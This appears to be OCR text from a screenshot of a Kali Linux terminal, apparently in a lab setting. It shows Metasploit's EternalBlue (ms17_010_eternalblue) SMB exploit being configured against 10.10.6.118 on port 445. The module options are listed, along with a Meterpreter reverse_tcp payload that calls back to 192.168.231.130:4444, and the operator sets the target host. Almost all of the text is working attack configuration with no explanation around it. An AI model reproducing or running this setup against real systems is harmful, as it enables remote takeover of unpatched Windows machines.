 1 2 3 4 10.8.27.211 16:57
kali@kali: ~
File Actions Edit View Help
RHOSTS 10.10.6.118 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Wind
ows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.231.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.6.118
RHOSTS => 10.10.6.118
msf6 exploit(windows/smb/ms17_010_eternalblue) >
kali@kali: ~ × kali@kali: ~ ×